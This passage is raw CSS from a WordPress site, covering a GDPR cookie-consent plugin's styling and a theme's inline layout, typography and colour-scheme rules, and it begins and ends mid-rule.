.gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>




<style id='briny-main-inline-css' type='text/css'>
form button:not(.components-button),input[type="button"],#btn-buy,input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sidebar .sidebar_control,.sidebar .sidebar_control:after,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.body_style_boxed .page_wrap{width:1511px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:800px}[class*="content_wrap"]>.sidebar{width:340px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-340px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-340px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap{width:1170px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap{width:585px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap{width:390px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap{width:780px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap{width:292.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap{width:877.5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1180px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:810px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1190px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:820px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1200px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:830px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1210px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:840px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1230px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:860px}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:800px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1170px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1170px !important}.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.yith-woocompare-widget a.clear-all,.single-product div.product .woocommerce-tabs .wc-tabs li a,.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.woocommerce div.product form.cart div.quantity span.q_inc,.woocommerce-page div.product form.cart div.quantity span.q_inc,.woocommerce .shop_table.cart div.quantity span.q_inc,.woocommerce-page .shop_table.cart div.quantity span.q_inc{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce div.product form.cart div.quantity span.q_dec,.woocommerce-page div.product form.cart div.quantity span.q_dec,.woocommerce .shop_table.cart div.quantity span.q_dec,.woocommerce-page .shop_table.cart div.quantity span.q_dec{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce ul.products li.product .yith_buttons_wrap,.woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}form.mc4wp-form .mc4wp-form-fields input[type="email"],form.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}body{font-family:"Metropolis",sans-serif;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.4em}h1,.front_page_section_caption{font-family:"Metropolis",sans-serif;	font-size:3.167em;	font-weight:800;	font-style:normal;	line-height:1.07em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.75em;	margin-bottom:0.5em}h2{font-family:"Metropolis",sans-serif;	font-size:2.556em;	font-weight:800;	font-style:normal;	line-height:1.065em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.1em;	margin-bottom:0.619em}h3{font-family:"Metropolis",sans-serif;	font-size:2em;	font-weight:800;	font-style:normal;	line-height:1.361em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.4545em;	margin-bottom:0.68em}h4{font-family:"Metropolis",sans-serif;	font-size:1.6667em;	font-weight:800;	font-style:normal;	line-height:1.2333em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:3.1em;	margin-bottom:0.7em}h5{font-family:"Metropolis",sans-serif;	font-size:1.3333em;	font-weight:800;	font-style:normal;	line-height:1.16667em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:4.1em;	margin-bottom:0.85em}h6{font-family:"Metropolis",sans-serif;	font-size:1em;	font-weight:800;	font-style:normal;	line-height:1.33333em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:5.1em;	margin-bottom:0.8412em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form button:not(.components-button),input[type="button"],#btn-buy,input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.briny_tabs .briny_tabs_titles li a,.more-link{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.top_panel .slider_engine_revo .slide_title{font-family:"Metropolis",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Metropolis",sans-serif}.post_meta{font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:none;	letter-spacing:1.2px;	margin-top:0px;	margin-bottom:0px}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item{font-family:"Metropolis",sans-serif}.logo_text{font-family:"Metropolis",sans-serif;	font-size:1.8em;	font-weight:800;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Metropolis",sans-serif}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Metropolis",sans-serif;	font-size:.77778em;	line-height:1.14em}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:800;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.5px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:800}.menu_main_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Metropolis",sans-serif;	font-size:1em;	line-height:1.78em}.menu_main_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:800;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.5px}.elementor-widget-image-box .elementor-image-box-description{font-family:"Metropolis",sans-serif}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Metropolis",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Metropolis",sans-serif}.wpgdprc{font-family:"Metropolis",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Metropolis",sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Metropolis",sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.sc_promo_modern .sc_promo_link2{font-family:"Metropolis",sans-serif}body.edit-post-visual-editor{font-family:"Metropolis",sans-serif !important;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}.editor-post-title__block .editor-post-title__input{font-family:"Metropolis",sans-serif;	font-size:3.167em;	font-weight:800;	font-style:normal}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Metropolis",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Metropolis",sans-serif}.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.post_item.product .post_meta_item.post_categories{font-family:"Metropolis",sans-serif;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.scheme_default body{background-color:#f2f2f4}.scheme_default .body_style_boxed,.scheme_default .body_style_boxed .page_wrap{background-color:#191d32}.scheme_default{color:#635c81}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#221b40}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#ff1000}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#00b8f4}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#0D71CE}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#ff1000}.scheme_default dt,.scheme_default mark,.scheme_default ins{color:#221b40}.scheme_default s,.scheme_default strike,.scheme_default del{color:#635c81}.scheme_default code{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default code a{color:#ff1000}.scheme_default code a:hover{color:#00b8f4}.scheme_default a{color:#ff1000}.scheme_default a:hover{color:#00b8f4}.scheme_default .color_style_link2 a{color:#00b8f4}.scheme_default .color_style_link2 a:hover{color:#ff1000}.scheme_default .color_style_link3 a{color:#0D71CE}.scheme_default .color_style_link3 a:hover{color:#00b8f4}.scheme_default .color_style_dark a{color:#221b40}.scheme_default .color_style_dark a:hover{color:#ff1000}.scheme_default blockquote{background-color:#ff1000}.scheme_default blockquote:before{color:#ffffff}.scheme_default blockquote{color:#ffffff}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#221b40}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#221b40}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#635c81}.scheme_default blockquote code{color:#ff1000;	background-color:#131627;	border-color:#191d32}.scheme_default blockquote:not(.has-text-color),.scheme_default blockquote:not(.has-text-color) p,.scheme_default .wp-block-quote .wp-block-quote__citation{color:#ffffff!important}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#5f597d}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#221b40;	border-color:#dddce1}.scheme_default table th{color:#e9e9ee;	background-color:#191d32}.scheme_default table th b,.scheme_default table th strong{color:#635c81}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:#e9e9ee}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#ffffff}.scheme_default table th a:hover{color:#635c81}.scheme_default hr{border-color:#dddce1}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff !important;	background:#00b8f4 !important}.scheme_default .mfp-figure figcaption .mfp-bottom-bar .mfp-title,.scheme_default .mfp-figure figcaption .mfp-bottom-bar .mfp-counter{color:#ffffff}.scheme_default figure figcaption a:hover{color:#221b40 !important}.scheme_default ul>li:before{color:#ff1000}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#ffffff}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#00b8f4}.scheme_default .widget.widget_search form input[type="search"]{color:#A8ADC5}.scheme_default .footer_wrap .widget.widget_search .widget_title{color:#221b40}.scheme_default .widget.widget_search form input[placeholder]::placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]::-webkit-input-placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]::-moz-placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]:-ms-input-placeholder{color:#A8ADC5}.scheme_default .menu_mobile .search_mobile .search_field{border-color:#dddce1}.scheme_default fieldset{border-color:#dddce1}.scheme_default fieldset legend{color:#221b40;	background-color:#f2f2f4}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default 